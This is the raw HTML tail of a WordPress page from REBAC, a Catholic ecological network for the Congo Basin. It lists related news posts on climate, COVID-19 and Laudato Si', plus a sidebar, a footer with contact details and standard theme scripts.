		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://rebaccongobassin.org/2018/06/24/1er-sommet-des-chefs-detat-et-de-gouvernement-de-la-commission-climat-du-bassin-du-congo-et-du-fonds-bleu-pour-le-bassin-du-congo-2/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>1er sommet des chefs detat et de gouvernement de la commission climat du bassin du congo et du fonds bleu pour le bassin du congo</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title" id="related-posts-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" aria-labelledby="related-posts-title" data-columns-xxl="2" data-columns-xl="2" data-columns-md="2" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<ul class="splide__list kadence-posts-list grid-cols grid-sm-col-2 grid-lg-col-2">
								<li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-480 post type-post status-publish format-standard hentry category-events category-news">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://rebaccongobassin.org/category/events/" class="category-link-events" rel="tag">Events</a> | <a href="https://rebaccongobassin.org/category/news/" class="category-link-news" rel="tag">News</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://rebaccongobassin.org/2018/09/14/catholic-institutions-unite-for-fossil-fuel-divestment/" rel="bookmark">Catholic Institutions Unite for Fossil Fuel Divestment</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://rebaccongobassin.org/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2018-09-14T00:02:10+00:00" itemprop="datePublished">September 14, 2018</time><time class="updated" datetime="2018-09-14T00:38:19+00:00" itemprop="dateModified">September 14, 2018</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Communities on the front lines of the climate crisis join communities in the global north in an effort to reduce greenhouse gas emissions</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://rebaccongobassin.org/2018/09/14/catholic-institutions-unite-for-fossil-fuel-divestment/" class="post-more-link">
				Read More<span class="screen-reader-text"> Catholic Institutions Unite for Fossil Fuel Divestment</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-1883 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="CMM &#8211; Kinshasa" href="https://rebaccongobassin.org/2020/06/06/1883/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://rebaccongobassin.org/wp-content/uploads/2020/06/cmm-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="CMM &#8211; Kinshasa" decoding="async" srcset="https://rebaccongobassin.org/wp-content/uploads/2020/06/cmm-768x512.jpg 768w, https://rebaccongobassin.org/wp-content/uploads/2020/06/cmm-300x200.jpg 300w, https://rebaccongobassin.org/wp-content/uploads/2020/06/cmm-705x470.jpg 705w, https://rebaccongobassin.org/wp-content/uploads/2020/06/cmm-450x300.jpg 450w, https://rebaccongobassin.org/wp-content/uploads/2020/06/cmm.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://rebaccongobassin.org/category/news/" class="category-link-news" rel="tag">News</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://rebaccongobassin.org/2020/06/06/1883/" rel="bookmark">CMM &#8211; Kinshasa</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://rebaccongobassin.org/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-06-06T22:06:25+00:00" itemprop="datePublished">June 6, 2020</time><time class="updated" datetime="2020-06-06T23:00:56+00:00" itemprop="dateModified">June 6, 2020</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
			</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://rebaccongobassin.org/2020/06/06/1883/" class="post-more-link">
				Read More<span class="screen-reader-text"> CMM &#8211; Kinshasa</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-1857 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="COMMENT CHECHE FAIT FACE AU COVID-19 ?" href="https://rebaccongobassin.org/2020/06/05/1857/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://rebaccongobassin.org/wp-content/uploads/2020/06/5e8c332f3-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="COMMENT CHECHE FAIT FACE AU COVID-19 ?" decoding="async" srcset="https://rebaccongobassin.org/wp-content/uploads/2020/06/5e8c332f3-768x512.jpg 768w, https://rebaccongobassin.org/wp-content/uploads/2020/06/5e8c332f3-300x200.jpg 300w, https://rebaccongobassin.org/wp-content/uploads/2020/06/5e8c332f3-705x470.jpg 705w, https://rebaccongobassin.org/wp-content/uploads/2020/06/5e8c332f3-450x300.jpg 450w, https://rebaccongobassin.org/wp-content/uploads/2020/06/5e8c332f3.jpg 966w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://rebaccongobassin.org/category/news/" class="category-link-news" rel="tag">News</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://rebaccongobassin.org/2020/06/05/1857/" rel="bookmark">COMMENT CHECHE FAIT FACE AU COVID-19 ?</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://rebaccongobassin.org/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-06-05T21:48:42+00:00" itemprop="datePublished">June 5, 2020</time><time class="updated" datetime="2020-06-07T19:58:12+00:00" itemprop="dateModified">June 7, 2020</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
			</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://rebaccongobassin.org/2020/06/05/1857/" class="post-more-link">
				Read More<span class="screen-reader-text"> COMMENT CHECHE FAIT FACE AU COVID-19 ?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-1788 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Rationalité sur le choix des plantes médicinales utilisées contre le virus du SRAS-CoV-2" href="https://rebaccongobassin.org/2020/05/24/rationalite-sur-le-choix-des-plantes-medicinales-utilisees-contre-le-virus-du-sras-cov-2/">
			<div class="post-thumbnail-inner">
				<img width="768" height="437" src="https://rebaccongobassin.org/wp-content/uploads/2020/05/862CFB1FCFFD5E9E544AC540A20DDC1A-768x437.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Rationalité sur le choix des plantes médicinales utilisées contre le virus du SRAS-CoV-2" decoding="async" srcset="https://rebaccongobassin.org/wp-content/uploads/2020/05/862CFB1FCFFD5E9E544AC540A20DDC1A-768x437.jpg 768w, https://rebaccongobassin.org/wp-content/uploads/2020/05/862CFB1FCFFD5E9E544AC540A20DDC1A-300x171.jpg 300w, https://rebaccongobassin.org/wp-content/uploads/2020/05/862CFB1FCFFD5E9E544AC540A20DDC1A-705x401.jpg 705w, https://rebaccongobassin.org/wp-content/uploads/2020/05/862CFB1FCFFD5E9E544AC540A20DDC1A-450x256.jpg 450w, https://rebaccongobassin.org/wp-content/uploads/2020/05/862CFB1FCFFD5E9E544AC540A20DDC1A.jpg 996w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://rebaccongobassin.org/category/news/" class="category-link-news" rel="tag">News</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://rebaccongobassin.org/2020/05/24/rationalite-sur-le-choix-des-plantes-medicinales-utilisees-contre-le-virus-du-sras-cov-2/" rel="bookmark">Rationalité sur le choix des plantes médicinales utilisées contre le virus du SRAS-CoV-2</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://rebaccongobassin.org/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-05-24T17:09:03+00:00" itemprop="datePublished">May 24, 2020</time><time class="updated" datetime="2020-06-07T19:56:16+00:00" itemprop="dateModified">June 7, 2020</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
			</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://rebaccongobassin.org/2020/05/24/rationalite-sur-le-choix-des-plantes-medicinales-utilisees-contre-le-virus-du-sras-cov-2/" class="post-more-link">
				Read More<span class="screen-reader-text"> Rationalité sur le choix des plantes médicinales utilisées contre le virus du SRAS-CoV-2</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-1931 post type-post status-publish format-standard hentry category-news">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://rebaccongobassin.org/category/news/" class="category-link-news" rel="tag">News</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://rebaccongobassin.org/2020/08/01/edition-speciale-anniversaire-laudato-si-24-mai-2020-24-mai-2021/" rel="bookmark">ÉDITION SPÉCIALE ANNIVERSAIRE LAUDATO SI’ 24 MAI 2020 &#8211; 24 MAI 2021</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://rebaccongobassin.org/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-08-01T17:03:40+00:00" itemprop="datePublished">August 1, 2020</time><time class="updated" datetime="2020-08-01T18:55:06+00:00" itemprop="dateModified">August 1, 2020</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
			</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://rebaccongobassin.org/2020/08/01/edition-speciale-anniversaire-laudato-si-24-mai-2020-24-mai-2021/" class="post-more-link">
				Read More<span class="screen-reader-text"> ÉDITION SPÉCIALE ANNIVERSAIRE LAUDATO SI’ 24 MAI 2020 &#8211; 24 MAI 2021</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-534 post type-post status-publish format-standard hentry category-climate-change category-events category-news">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://rebaccongobassin.org/category/climate-change/" class="category-link-climate-change" rel="tag">Climate Change</a> | <a href="https://rebaccongobassin.org/category/events/" class="category-link-events" rel="tag">Events</a> | <a href="https://rebaccongobassin.org/category/news/" class="category-link-news" rel="tag">News</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://rebaccongobassin.org/2018/09/20/a-berlin-le-rebac-et-le-repam-mobilisent-pour-le-synode-sur-lamazonie/" rel="bookmark">A BERLIN, LE REBAC ET LE REPAM MOBILISENT POUR LE SYNODE SUR L’AMAZONIE.</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://rebaccongobassin.org/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2018-09-20T09:30:58+00:00" itemprop="datePublished">September 20, 2018</time><time class="updated" datetime="2018-09-20T09:35:42+00:00" itemprop="dateModified">September 20, 2018</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
			</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://rebaccongobassin.org/2018/09/20/a-berlin-le-rebac-et-le-repam-mobilisent-pour-le-synode-sur-lamazonie/" class="post-more-link">
				Read More<span class="screen-reader-text"> A BERLIN, LE REBAC ET LE REPAM MOBILISENT POUR LE SYNODE SUR L’AMAZONIE.</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</div><!-- #main -->
		<aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-normal">
	<div class="sidebar-inner-wrap">
		<section id="block-21" class="widget widget_block">
<h2 class="wp-block-heading">Latest News</h2>
</section><section id="block-20" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="80" height="80" src="https://rebaccongobassin.org/wp-content/uploads/2025/12/3858-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://rebaccongobassin.org/2025/12/03/congo-basin-the-rainforest-world-forgot/">Congo Basin: The Rainforest World Forgot</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="80" height="80" src="https://rebaccongobassin.org/wp-content/uploads/2025/11/cop30-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="cop30" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://rebaccongobassin.org/2025/11/06/new-document-cop30-faith-climate-justice-and-resistance/">NEW DOCUMENT – COP30: Faith, Climate Justice, and Resistance</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="80" height="80" src="https://rebaccongobassin.org/wp-content/uploads/2025/09/revisedrebac-2-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://rebaccongobassin.org/2025/09/11/leglise-catholique-en-afrique-appelle-a-des-reponses-equitables-menees-par-lafrique-a-la-crise-climatique-soulignant-que-le-continent-doit-etre-larchitecte-de-son-avenir/">L’Église catholique en Afrique réclame des solutions climatiques justes, conçues et dirigées par l’Afrique pour bâtir son avenir écologique libre d’influences extérieures.</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="80" height="80" src="https://rebaccongobassin.org/wp-content/uploads/2025/09/revisedrebac-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://rebaccongobassin.org/2025/09/09/from-ecological-debt-to-ecological-conversion/">From Ecological Debt to Ecological Conversion:</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="80" height="80" src="https://rebaccongobassin.org/wp-content/uploads/2025/09/be34eea2-b483-46db-aa55-68b4d0fe97bf-1-e1758371860703-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://rebaccongobassin.org/2025/09/08/african-climate-week-and-africa-climate-summits-faith-statement/">African Climate Week and Africa Climate Summit’s Faith Statement</a></li>
</ul></section>	</div>
</aside><!-- #secondary -->
	</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-11" class="widget widget_block">
<h3 class="wp-block-heading has-theme-palette-9-color has-text-color has-link-color wp-elements-877c50fea178864a9a374a1756c71d50">LATEST</h3>
</section><section id="block-9" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-link-color wp-elements-52742a247e172740d740fd31b20c630b wp-block-latest-posts has-text-color has-theme-palette-9-color"><li><a class="wp-block-latest-posts__post-title" href="https://rebaccongobassin.org/2025/12/03/congo-basin-the-rainforest-world-forgot/">Congo Basin: The Rainforest World Forgot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rebaccongobassin.org/2025/11/06/new-document-cop30-faith-climate-justice-and-resistance/">NEW DOCUMENT – COP30: Faith, Climate Justice, and Resistance</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rebaccongobassin.org/2025/09/11/leglise-catholique-en-afrique-appelle-a-des-reponses-equitables-menees-par-lafrique-a-la-crise-climatique-soulignant-que-le-continent-doit-etre-larchitecte-de-son-avenir/">L’Église catholique en Afrique réclame des solutions climatiques justes, conçues et dirigées par l’Afrique pour bâtir son avenir écologique libre d’influences extérieures.</a></li>
</ul></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-23" class="widget widget_block">
<div class="wp-block-group has-link-color wp-elements-eeef1ab072235378f69f496682e5dc05 is-vertical is-content-justification-left is-layout-flex wp-container-core-group-is-layout-adc7e0b5 wp-block-group-is-layout-flex"><div class="widget widget_nav_menu"><h2 class="widgettitle">MENU</h2><div class="collapse-sub-navigation"><ul id="menu-nav_menu-7" class="menu has-collapse-sub-nav"><li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2462"><a href="https://rebaccongobassin.org">Home</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://rebaccongobassin.org/gallery/">Gallery</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2464"><a href="https://rebaccongobassin.org/news-events/">News</a></li>
<li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://rebaccongobassin.org/contact/">CONTACT</a></li>
</ul></div></div></div>
</section>	</div>
</div><!-- .footer-widget2 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-18" class="widget widget_block">
<h2 class="wp-block-heading has-theme-palette-8-color has-text-color has-link-color has-medium-font-size wp-elements-de02a18071c87c8ec141308cbd4ef687">CONTACT US</h2>
</section><section id="block-14" class="widget widget_block widget_text">
<p>PHONE : <a href="tel:243999905272">+243999905272</a></p>
</section><section id="block-15" class="widget widget_block widget_text">
<p>EMAIL : <a href="mailto:rebac.rigomin@gmail.com">rebac.rigomin@gmail.com</a></p>
</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-49975222"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2533"><a href="https://rebaccongobassin.org">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://rebaccongobassin.org/about-rebac/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://rebaccongobassin.org/our-work/">OUR WORK</a></li>
